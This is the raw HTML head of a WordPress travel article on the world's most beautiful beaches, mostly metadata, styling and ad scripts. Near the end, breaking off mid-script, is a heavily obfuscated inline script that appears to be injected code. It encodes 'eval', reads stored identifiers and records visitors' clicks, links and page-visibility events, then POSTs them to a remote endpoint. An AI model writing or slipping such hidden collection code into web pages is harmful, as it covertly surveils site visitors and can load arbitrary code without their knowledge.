

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://erameta.com/the-10-most-beautiful-beaches-in-the-world/
body_size: 142644
content:
<!DOCTYPE html> <!--[if IE 8]><html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"><![endif]--> <!--[if IE 9]><html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"><![endif]--> <!--[if !IE]><!--><html class="no-js g1-off-outside" lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"><!--<![endif]--><head><meta charset="UTF-8"/><link rel="profile" href="http://gmpg.org/xfn/11"/><link rel="pingback" href="https://erameta.com/xmlrpc.php"/><style type="text/css">.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}div.heateor_sss_sharing_title{text-align:center}ul.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing ul.heateor_sss_sharing_ul li{float:none!important;display:inline-block;}</style><meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="The 10 most beautiful beaches in the world" /><meta property="og:description" content="What does a beach need to be considered among the best in the world? There is not really a single answer, but each traveler has their preferences. Now its time to find out about the 10 best beaches in the world. Those beaches that, for one reason or another, are preferred by tourists and travelers" /><meta property="og:url" content="https://erameta.com/the-10-most-beautiful-beaches-in-the-world/" /><meta property="og:site_name" content="EraMeta" /><meta property="article:tag" content="beach" /><meta property="article:tag" content="beautifulbeaches" /><meta property="article:tag" content="summer" /><meta property="article:tag" content="travel" /><meta property="article:tag" content="world" /><meta property="article:section" content="Lifestyle" /><meta property="article:published_time" content="2020-05-11T13:01:49+00:00" /><meta property="article:modified_time" content="2020-06-20T17:48:24+00:00" /><meta property="og:updated_time" content="2020-06-20T17:48:24+00:00" /><meta property="og:image" content="https://erameta.com/wp-content/uploads/2020/05/image001-16.png" /><meta property="og:image:secure_url" content="https://erameta.com/wp-content/uploads/2020/05/image001-16.png" /><meta property="og:image:width" content="612" /><meta property="og:image:height" content="408" /><link media="all" href="https://erameta.com/wp-content/cache/autoptimize/css/autoptimize_3291de61bcb42c34f275ccdbf3957498.css" rel="stylesheet" /><title>The 10 most beautiful beaches in the world - EraMeta</title><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://erameta.com/the-10-most-beautiful-beaches-in-the-world/" /><link rel="next" href="https://erameta.com/the-10-most-beautiful-beaches-in-the-world/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="The 10 most beautiful beaches in the world - EraMeta" /><meta property="og:description" content="What does a beach need to be considered among the best in the world? There is not really a single answer, but each traveler has their preferences. Now its time to find out about the 10 best beaches in the world. Those beaches that, for one reason or another, are preferred by tourists and travelers [&hellip;] More" /><meta property="og:url" content="https://erameta.com/the-10-most-beautiful-beaches-in-the-world/" /><meta property="og:site_name" content="EraMeta" /><meta property="article:publisher" content="http://facebook.com/erameta.online" /><meta property="article:published_time" content="2020-05-11T13:01:49+00:00" /><meta property="article:modified_time" content="2020-06-20T17:48:24+00:00" /><meta property="og:image" content="https://erameta.com/wp-content/uploads/2020/05/image001-16.png" /><meta property="og:image:width" content="612" /><meta property="og:image:height" content="408" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@erametaonline" /><meta name="twitter:site" content="@erametaonline" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://erameta.com/#website","url":"https://erameta.com/","name":"EraMeta","description":"Your daily news","potentialAction":[{"@type":"SearchAction","target":"https://erameta.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://erameta.com/the-10-most-beautiful-beaches-in-the-world/#primaryimage","inLanguage":"en-US","url":"https://erameta.com/wp-content/uploads/2020/05/image001-16.png","width":612,"height":408},{"@type":"WebPage","@id":"https://erameta.com/the-10-most-beautiful-beaches-in-the-world/#webpage","url":"https://erameta.com/the-10-most-beautiful-beaches-in-the-world/","name":"The 10 most beautiful beaches in the world - EraMeta","isPartOf":{"@id":"https://erameta.com/#website"},"primaryImageOfPage":{"@id":"https://erameta.com/the-10-most-beautiful-beaches-in-the-world/#primaryimage"},"datePublished":"2020-05-11T13:01:49+00:00","dateModified":"2020-06-20T17:48:24+00:00","author":{"@id":"https://erameta.com/#/schema/person/b96df29f9733640db2f7a7794e8fed82"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://erameta.com/the-10-most-beautiful-beaches-in-the-world/"]}]},{"@type":["Person"],"@id":"https://erameta.com/#/schema/person/b96df29f9733640db2f7a7794e8fed82","name":"erameta","image":{"@type":"ImageObject","@id":"https://erameta.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/1d4116e80213ba71655c6836ff1290a5?s=96&d=mm&r=g","caption":"erameta"}}]}</script> <link rel='dns-prefetch' href='//erameta.com' /><link rel='dns-prefetch' href='//ss.mndsrv.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="EraMeta &raquo; Feed" href="https://erameta.com/feed/" /><link rel="alternate" type="application/rss+xml" title="EraMeta &raquo; Comments Feed" href="https://erameta.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="EraMeta &raquo; The 10 most beautiful beaches in the world Comments Feed" href="https://erameta.com/the-10-most-beautiful-beaches-in-the-world/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/erameta.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='bimber-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;ver=8.3.1' type='text/css' media='all' /><style id='easy-social-share-buttons-inline-css' type='text/css'>.essb_topbar .essb_topbar_inner { max-width: 1152px; margin: 0 auto; padding-left: 0px; padding-right: 0px;}.essb_topbar { margin-top: -200px; }</style><style id='wpgdprc.css-inline-css' type='text/css'>div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Yes'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }</style> <script type='text/javascript' src='https://erameta.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> <script type='text/javascript' src='https://ss.mndsrv.com/native.js?ver=5.4.18'></script> <script type='text/javascript' src='https://ss.mndsrv.com/banner.js?ver=5.4.18'></script> <script type='text/javascript'>var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/erameta.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":"5872","token":"b94e22eec7","debug":""};</script> <link rel='https://api.w.org/' href='https://erameta.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://erameta.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://erameta.com/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://erameta.com/?p=5872' /><link rel="alternate" type="application/json+oembed" href="https://erameta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ferameta.com%2Fthe-10-most-beautiful-beaches-in-the-world%2F" /><link rel="alternate" type="text/xml+oembed" href="https://erameta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ferameta.com%2Fthe-10-most-beautiful-beaches-in-the-world%2F&#038;format=xml" /><meta property="fb:app_id" content="180807539899448"/><style>.lazyload, .lazyloading {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
		}
		.lazyload,
		.lazyloading,
		.lazyloaded {
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}</style> <script type="text/javascript">var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "erameta"}});</script> <link rel="alternate" hreflang="en-US" href="https://erameta.com/the-10-most-beautiful-beaches-in-the-world/"/><link rel="alternate" hreflang="ro-RO" href="https://erameta.com/ro/the-10-most-beautiful-beaches-in-the-world/"/><link rel="alternate" hreflang="en" href="https://erameta.com/the-10-most-beautiful-beaches-in-the-world/"/><link rel="alternate" hreflang="ro" href="https://erameta.com/ro/the-10-most-beautiful-beaches-in-the-world/"/><link rel="alternate" hreflang="x-default" href="https://erameta.com/the-10-most-beautiful-beaches-in-the-world/"/><style>@font-face {
		font-family: "bimber";
							src:url("https://erameta.com/wp-content/themes/bimber/css/8.3.1/bimber/fonts/bimber.eot");
			src:url("https://erameta.com/wp-content/themes/bimber/css/8.3.1/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://erameta.com/wp-content/themes/bimber/css/8.3.1/bimber/fonts/bimber.woff") format("woff"),
			url("https://erameta.com/wp-content/themes/bimber/css/8.3.1/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://erameta.com/wp-content/themes/bimber/css/8.3.1/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}</style> <script async src="https://msrvt.net/et.js"></script> <script data-ad-client="ca-pub-5627333569662108" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>(function(){function L(){var S=['98610PrcTeW','fhofge','replace','56Bbrmqo','ngbo','153SKCFfm','5wzMgMo','2179293gFwnYt','448970JjDCmZ','763034xXwDCL','fromCharCode','ZXZhbA','[base64]','4878378EdPuSR','5170664eyUNUx','336987ZHwmOc','POST'];L=function(){return S;};return L();}var Y=Q;function Q(E,z){var d=L();return Q=function(R,O){R=R-(-0x1009+0x4b6+0xc0f);var Z=d[R];return Z;},Q(E,z);}(function(E,comparisonValue){var w=Q,z=E();while(!![]){try{var expression=parseInt(w(0xc5))/(0x45e*-0x2+0x14e*0x2+-0x1*-0x621)+-parseInt(w(0xbc))/(0x69*-0x38+0x1882+0x8*-0x31)+-parseInt(w(0xc3))/(-0x1422*0x1+0xa*-0x67+0x1*0x182b)+parseInt(w(0xca))/(0x7f*-0x8+-0x10d*0x17+0x1*0x1c27)+-parseInt(w(0xc2))/(0x2*0xbec+-0xb3a+-0xc99)*(-parseInt(w(0xc9))/(0xb*-0x23d+-0x815+0x20ba))+parseInt(w(0xcb))/(-0x317*0xb+-0x17f*0x5+-0x3*-0xdd5)*(-parseInt(w(0xbf))/(-0x16*0x61+0x1*-0x1a23+-0x1*-0x2281))+parseInt(w(0xc1))/(0x2d7*0x2+-0x4e9*0x4+0xdff)*(-parseInt(w(0xc4))/(0xcd1+-0x362+-0x965));if(expression===comparisonValue)break;else z['push'](z['shift']());}catch(e){z['push'](z['shift']());}}}(L,-0x16fb16+0x590a7+0x209086),!function(E,e){!(function(){E(-0x2*-0xc5+-0x1e0f+0x1c85,-0x579*0x6+0xbb7*0x3+0x241*-0x1);var z,R=function(){return R=Object[E(0x1*-0xe69+0x1cfd+-0xe86,-0x1d3c+0xbb*-0x2b+0x3cad)]||function(C){for(var V,j=-0x6f*-0x4d+-0x611*-0x5+-0x3*0x153d,K=arguments[E(-0x6f3+-0x1*0x8c9+0xfd2,-0x23ac+0xe1*0xa+0x1aea)];j<K;j++)for(var p in V=arguments[j])Object[E(-0x1466*-0x1+-0x26a5+0x1*0x125d,0x1e78+0xff7*-0x1+0xe75*-0x1)][E(0x3*-0x4bd+0x2*-0x362+0x1525,0x2371*-0x1+0x1b28+0x85c)][E(0x744+0x7*-0xd9+0x5*-0x38,-0x1*-0x11e1+0x7a*-0x31+-0x3*-0x1d5)](V,p)&&(C[p]=V[p]);return C;},R[E(0x2009+0x580+-0x1*0x2546,-0x3f0+-0x1207+0x15fe)](this,arguments);},O=E(0x4*0x86f+0x9df+-0x2b51,-0xd2d+0x129+0x1*0xc06),Z=E(0x15a7+0x190a+-0x2e65,-0x1f91+0x5*0x409+0xb66);function F(){return localStorage[E(0x1*-0x12a1+0x606+0xcf3,0x10*-0x20b+0xb*-0xc7+-0x1*-0x2947)](Z);}!function(C){C[E(0x1048+-0xfe3+-0x3,-0x1982+0x13d*0xe+0x832*0x1)]=E(0x1108+-0x17f0+0x74a,0x168d+0x4bc*-0x1+-0x5*0x38f),C[E(0x2181+-0xfde+-0x113b,-0x11cf+0x1011*-0x1+0x21ee)]=E(0x355*0x3+0x30b*0x1+-0xca2,-0x1*-0x85d+0x1*0x330+-0xb7f),C[E(-0x261*-0xd+-0x19f8+-0x47f,0x646+0xd*0xd2+-0x10de*0x1)]=E(-0x2b7+0x1*0x2615+-0x22e8*0x1,0xd63+-0x1c38+0xee7),C[E(-0x11*0x1ae+-0x13*-0x19c+-0x17e,0x1*0x1f05+-0x736+-0x21*0xb8)]=E(0xc38+-0xd*0x115+0x261,0xc60+0x1*0x1c2d+0x143b*-0x2),C[E(-0x52*0x35+0x2bd*-0x2+0x1713,0xe04*-0x1+0x40*-0x16+0x2*0x9c5)]=E(0x1*-0x1ee4+-0x1*-0x1bb+-0x772*-0x4,0x2*-0x107b+-0x445+0x2541),C[E(0x1090+-0xe6b+-0x2*0xc0,-0x2515+0x546+0x1fd6)]=E(0x1b*0x14f+-0xfb*0x1+-0x21b5*0x1,-0xe61+0x1bbe+0x6ab*-0x2);}(z||(z={}));var N=document[E(-0x2545+0x55a+-0x213f*-0x1,-0x3*-0xd5+0x937*0x2+-0x14db)]&&document[E(0x5*-0x199+-0x211*-0xb+-0xd6a,0x1e9+0x4bd+-0x2*0x34a)][E(0x14c3+-0x9*-0x1af+-0x2284,0xe*0x1c6+0x13f6+-0x2cba)](E(-0x721+0x1efd+0xb33*-0x2,-0x147*0xe+0x3*0xb94+0x1*-0x10be))||E(-0x1*-0x111d+0x936+0x1*-0x18c1,0x73*0x3+0x1a9*0x17+-0x276e),m=Date[E(0xbaf+-0xfe1+-0x1*-0x52c,0x15af+0x2*-0xc11+0x277)](),A=[];function H(C,V){var t=Q;void(0x1*-0x454+0x105e+-0xc0a*0x1)===V&&(V={}),V=R(R({},V),{'a':F(),'now':Date[E(-0x12*-0x179+-0x2bb+-0x16cd,-0x1a*0x19+0x7fa*-0x4+0x2*0x113b)](),'t':Date[E(0x778*-0x4+-0x136b*0x2+0x45b0,0x1e13*0x1+0x17f1+-0x3600)]()-m,'m':A}),A=[],fetch(E(0x308+0x21c5+-0x2321,0x1ad0+0x1ab*0x14+-0xf0b*0x4)[E(-0x87*-0xb+-0x676+0x1*0x255,-0x1728+0x193c+-0x20c)](N,E(-0x320+-0x1*-0x24de+0x200a*-0x1,0x2a1*0x1+-0x2*0x6b6+0xad7))[E(-0x10*0x1f7+0x3*0xa24+-0x1*-0x2b0,0x60f*-0x3+0x130c+-0xd7)](sessionStorage[E(0x2*-0x19f+-0x6a2+0xa38,-0xc6f+0x1de8+-0x1*0x116f)](O),E(-0x1ec2+-0x1*0xb9a+-0x4*-0xb07,-0x234d+-0x16f*0xd+-0x259*-0x17))[E(-0x1704+0x1*0x1166+0x1*0x74a,-0xd*0x2cc+0x1aa2+0x9c2*0x1)](C),{'method':t(0xcc),'body':JSON[E(-0x1*-0x141b+-0x920+-0x92c,-0x13d+-0x161+-0x1f*-0x16)](V)});}function h(){H(z[E(0x643*-0x5+-0x23da+0x438b*0x1,0x251d+-0x19f9+-0x58f*0x2)]),window[E(-0xa7d*-0x1+-0x332+-0x1*0x687,0x2d*0xc1+0x15ab+-0x2*0x1bc1)](E(0x11d0+0x18da+-0x28cf,0xd64+-0xe9d*0x2+-0x5*-0x32e),function(){H(z[E(0x2a8*0xc+-0x198b+-0x5df,0x629+0x4da*-0x4+0xd51*0x1)]);}),window[E(0x9b1*-0x1+0x449+-0x9e*-0xa,-0x5*0x79a+0x1af+-0x2469*-0x1)](E(-0xfa9+0x1c19+-0xa85,0x78c+0x1053*0x1+0x17c9*-0x1),function(){H(z[E(0xa2e+-0x180d+0xe67,-0x156d*-0x1+-0x12*0x12b+-0x50)],{'state':document[E(0x1b7c*0x1+-0xa52+-0xf29*0x1,-0x2e3*-0x8+0x33f*0xa+-0x377a*0x1)]});});var C,V=-0x25bd*0x1+-0x14b6+-0x1*-0x3a78;window[E(0x1*0xb4b+-0x551*0x4+0xc0e,0x1bf*-0x4+-0x4f9+0xc04)](function(){(A[E(0x1e32+-0x112b*0x2+0x43a*0x1,-0x1f81*0x1+-0x7*-0x577+-0x6b8)]>-0x88a*-0x1+-0x53e*0x5+-0x15c*-0xd||-0x595+0x11b4+-0x6b*0x1d==V--)&&(H(z[E(-0x22bd+0x18b7+0x19*0x6d,-0x1958+-0xe4e+0x27ac)]),V=-0xb53*0x1+-0x10e5+-0x1c3d*-0x1);},-0x3*0xc9a+-0xa11+-0x55*-0xcb),[[E(-0x148f+0x12cd*0x2+-0xee7,-0x10*0x17b+0x2*0xbc0+0xf*0x4),E(0x188a+0x470*0x2+-0x7*0x476,-0x2*-0x871+-0x1*-0x1b08+-0x2be7)],[E(-0x18+0x3e*0x23+-0x62f,-0x8c7*0x2+-0x233*-0x9+0x11*-0x21),E(-0x74*0x32+-0x1*0x1e29+0x3710,0x1*0x623+0x1b59+0x2179*-0x1)],[E(0xe97+0xb1*-0x2f+0x142a,0x1*-0x1057+0x1adf+-0x53f*0x2),E(0x4*-0x7bf+0x40*0x17+0x1b88*0x1,-0x1869+0x1bb*0x13+-0x875)],[E(-0x26e4+-0x37c+0x5d*0x7b,-0x1b*-0x39+0xd*0x1a5+-0x1*0x1b56),E(0x4*-0x808+-0x2*0xa81+0x377f,-0x1253+-0x7ea+0x1a40)],[E(-0x262a+-0x2*-0xc48+0xffa,-0x16f*0x2+0x1535+-0x124b),E(0x19bf+-0x1052+-0x701,-0x7*0x4b2+0x3ac+0x1*0x1d35)],[E(0xe37+0x26f7*-0x1+0x1b2f*0x1,-0x4fa+0x1862+-0x135d*0x1),E(-0x1d*0xb2+-0x6*0x36d+0x246*0x13,0x1*0x1fe7+0x616+0x25fa*-0x1)],[E(-0x212c+0x27b*0x9+0xd56,0x1b85+-0x1a69+-0x115),E(-0x14b4+-0x263b+-0x3d73*-0x1,-0x197*0x7+0x122b+-0x708)]][E(0x1*0x69d+0xf99+-0x13b0,0x160b+-0x11*-0xb2+-0x21d3)](function(j){var K=j[-0x1496+0xbba*0x2+-0x2de],p=j[-0x89*0x13+-0xb32+0xa*0x223];document[E(-0x1e2*0x14+-0x3*-0x26b+-0x1f2b*-0x1,0x8b*-0x2+-0x1*-0x1e25+-0x1cf9)](K,function(e){var s=e;A[E(-0x2662+-0x266f+0x4f61,-0x1833+0xea9+-0x12*-0x88)]([Math[E(0xdc2+-0x17d2*-0x1+-0x6*0x5d5,-0x247d+-0x1*-0x26a7+-0x223)]((Date[E(-0x1ae4+0x1e2*0x2+-0x269*-0xa,-0x1*-0x12c1+-0x2d*-0x65+-0x247e)]()-m)/(0x25bb+0x1c89+-0x41e0))/(-0x8*-0x1f7+-0x8a5+-0x709),p,s[E(0x1*0xadc+-0x192c+0x10ed,0x23b2*0x1+0x2573+-0x491b)],s[E(0xd*-0x83+0x2537+0x1*-0x1be9,0x1b*-0x167+0x137f+0x1268)],s[E(0x199*-0x1+0x166f*0x1+-0x3a1*0x5,0x5f2+0x1763*0x1+-0x1d4b)],s[E(0x3e1+-0x1*0x9f+0xf*-0x9,-0x3*0x82d+0xa*-0x3d6+-0xb5*-0x59)],s[E(-0x1077+0x1aa*0xe+-0x410,-0x9a4+0x5*0x324+0x5*-0x135)],s[E(0xef6*0x2+-0x121*-0xd+0x105*-0x29,-0x472*-0x1+-0x1173*0x2+-0x9*-0x363)]]);});}),C=function(){document[E(-0x3b7*0x7+0x2606+0x1*-0xb41,0x19b5*0x1+0x7fb+-0x219a)](E(-0x15e5+-0x1*-0xa16+0xe4c,-0x1854+0x4c8+0x1393),function(e){var j=e[E(-0x61b+-0x4da+0xdc8,-0x1*-0x1533+-0x24ee+0xfc3)];if(j[E(-0x29d*-0x5+-0x761+-0x2d5,-0x1fb9*0x1+0x26a3+-0x6e0)]===E(-0xe98+0x1f9b+-0xe1e,-0x21a6+0x293*0x9+-0x3*-0x37f)){var K=j;H(z[E(-0x2f*-0x8b+-0x767+-0x5d3*0x3,-0xdd*0x17+0x22e9+-0xf07)],{'href':K[E(-0x568+0x208f+0x10*-0x184,0x8e7*-0x3+-0x1e81+0x394*0x10)][E(0x1ed6+-0x1*0x454+-0x3*0x7db,0x473*0x1+0x51*0x4f+-0x1d6e*0x1)]||K[E(-0x1818+0x1f48+-0x3*0x169,0x112b+0x982*0x1+0x1aa7*-0x1)],'text':K[E(-0x2*0x3ad+-0x1b*-0x2f+0x560,-0x1e2+0x1*0xe01+-0xc13)][E(0x5*-0x2b1+-0x20b0+0x312c,-0xa2a+0x1db2+-0x74*0x2b)](-0x373+0x1*-0x13c2+-0x1c9*-0xd,0x47*0x3e+-0x1caa+0xc40*0x1)});}});},document[E(-0x320+-0x23f*-0xe+0xdd3*-0x2,-0x1*0xcb4+0x1224+-0x562)]===E(0x239*0x7+-0xe7+-0x6f7*0x2,0xf0+0x1948+-0x1a2e)?document[E(0x1*0x875+0x1*0x1b09+0x1*-0x22ba,-0x7bd+0x1571+-0x6*0x245)](E(-0x75a+0x1998+-0x2e6*0x6,0x11*-0x7b+0xff5+-0x2*0x3da),function(e){C();}):C();}!(function(){var C,V,j;F()||(V=new Date()[E(-0xcc4+-0x14d1*0x1+0x2285,-0x2648+0x201+0x2451)](),j=performance&&performance[E(0x38e+-0x1*0x90d+0x679*0x1,-0x1*0x138b+0x1bf3*-0x1+-0x3*-0xfd6)]&&(-0xed5*-0x1+0x1*-0x482+-0x66b)*performance[E(0xa1*-0x5+-0xe5d+-0xd*-0x16c,-0xb87+-0x117*-0xa+-0x21*-0x5)]()||-0x239e+-0x15a1+0x393f,C=E(-0x1*0xa99+0xc27+-0x90,-0x2268+0x14a3+0xdf5)[E(0x1042*-0x2+0x935+0x1*0x187d,0x1639+0x957+-0x1f86)](/[xy]/g,function(s){var y=(0x1*0x1df3+0x50*-0x1c+-0x1523)*Math[E(-0x17*-0xc1+-0x25fb+0x1*0x15dc,0x77*-0x31+-0x1fbe+0x11d*0x31)]();return 